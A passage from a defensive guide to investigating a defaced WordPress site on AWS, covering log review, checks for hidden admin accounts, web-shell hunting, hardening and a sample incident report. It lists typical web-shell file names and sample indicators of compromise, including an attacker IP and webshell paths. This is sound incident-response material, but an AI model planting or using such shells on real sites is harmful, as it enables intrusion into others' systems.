  --resource-ids vpc-xxxxxxxxxxxx \
  --traffic-type ALL \
  --log-destination-type cloud-watch-logs \
  --log-group-name "/aws/vpc/flowlogs" \
  --deliver-logs-permission-arn arn:aws:iam::ACCOUNT_ID:role/FlowLogsRole
Step 16: Review WordPress Users
Check whether an attacker created a hidden administrator account.
SELECT ID, user_login, user_email, user_registered FROM wp_users ORDER BY user_registered DESC;
Look for:
- Unknown usernames
- Recently created administrator accounts
- Suspicious email addresses
Step 17: Inspect Installed Plugins and Themes
Many WordPress compromises occur because of:
- Outdated plugins
- Vulnerable themes
- Pirated plugins
- Abandoned extensions
Review every installed plugin and compare versions against publicly disclosed vulnerabilities.
Step 18: Scan for Malware
Run a complete malware scan using trusted security tools.
Look for:
- Backdoors
- Obfuscated PHP code
- Web shells
- Base64-encoded scripts
- Suspicious cron jobs
Step 19: Investigate the AWS Server
If your website runs on AWS EC2:
- Review EC2 instance logs.
- Check Security Groups.
- Review IAM user activity.
- Inspect CloudTrail logs.
- Verify there are no unexpected firewall changes.
Step 20: Check Apache Error Logs
Apache error logs may reveal:
- Failed exploit attempts
- PHP errors
- Missing files
- Execution failures
tail -100 /var/log/apache2/error.log
Step 21: Search for Malicious PHP Files
Attackers often upload files with names such as:
- shell.php
- cmd.php
- upload.php
- config.php
- wp-vcd.php
Search for recently created PHP files:
find /var/www/html -name "*.php" -mtime -7
Review every unexpected file before deleting it.
Step 22: Secure the Website After the Investigation
Once you’ve identified the likely attack vector:
- Change all passwords.
- Rotate SSH keys if applicable.
- Update WordPress.
- Update plugins and themes.
- Remove unused plugins.
- Enable two-factor authentication (2FA).
- Configure a Web Application Firewall (WAF).
- Schedule automated backups.
- Monitor future login attempts.
Common Signs Your WordPress Site Has Been Hacked
- Homepage displays “Hacked by…”
- Unknown administrator accounts appear.
- Unexpected redirects.
- Google Safe Browsing warnings.
- Suspicious PHP files in wp-content/uploads.
- Sudden CPU or bandwidth spikes.
- Unauthorized plugin or theme installations.
- Defaced pages or modified content.
Best Practices to Prevent Future Attacks
- Keep WordPress core updated.
- Update all plugins and themes promptly.
- Remove inactive extensions.
- Use strong, unique passwords.
- Restrict SSH access with key-based authentication.
- Enable 2FA for administrator accounts.
- Limit login attempts.
- Regularly review Apache access logs.
- Perform routine malware scans.
- Monitor file integrity.
- Keep off-site backups.
The Post-Incident Report: What You Owe Yourself and Your Client
Every investigation should end with a written report that records: the timeline, the entry point, all indicators of compromise (IOCs) found, what was eradicated, what was changed, and what monitoring is now in place. Even for a single-site freelance project, this document serves as: a record if the same attacker returns, evidence if insurance or legal action is involved, and a reference for the next developer who touches this site.
At minimum, document:
INCIDENT REPORT — wordpress.example.com
Date discovered:  2026-08-01
Date of entry:    2026-08-01 03:14:22 UTC (estimated)
Entry vector:     Credential brute force via wp-login.php (confirmed)
Attacker IP:      185.220.101.47 (Tor exit node)
Malware found:    /wp-content/uploads/2026/08/image.php (webshell)
                  /wp-includes/wp-vcd.php (replicator)
Unauthorized accounts created: user_login='xwp_8f2a' (admin)
Files modified:   wp-content/themes/*/functions.php (8 files)
Data exposed:     wp-config.php (database credentials visible)
Actions taken:    [list every change made]
IOCs:             185.220.101.47, file hash of shell.php, user_login pattern
Monitoring added: GuardDuty, VPC Flow Logs, WordPress audit log plugin
A defaced website is not just a cosmetic issue—it is a strong indication that someone gained unauthorized access. Rather than immediately restoring a backup, take the time to investigate the root cause. Reviewing Apache access logs, SSH authentication logs, WordPress user accounts, and recently modified files can help you identify how the attacker entered your environment. The incident is the unauthorized access that allowed the deface, and understanding it fully — through Apache logs, CloudTrail, VPC flow logs, file system timestamps, database records, and obfuscated PHP analysis — is the only way to ensure the same path isn’t used again. The checklist is where investigation starts. The timeline is where it ends.
Whether you’re managing WordPress on AWS, Apache, Nginx, or traditional shared hosting, maintaining log retention, enforcing strong authentication, and keeping your software updated are essential steps to reducing the risk of future compromises.
A careful investigation today can prevent the same attacker from returning tomorrow.
Frequently Asked Questions
How can I tell if my WordPress website has been hacked?
What should I do immediately after discovering a hack?
How can Apache access logs help during an investigation?
Why should I check SSH and authentication logs?
Which WordPress files should I inspect first?
wp-config.php
.htaccess
index.php
functions.php
header.php
footer.php
Recently modified files in wp-content/uploads/
How do attackers usually compromise WordPress websites?
Outdated plugins or themes
Weak or reused passwords
Stolen FTP/SSH credentials
Vulnerable third-party software
Leftover backdoors from previous compromises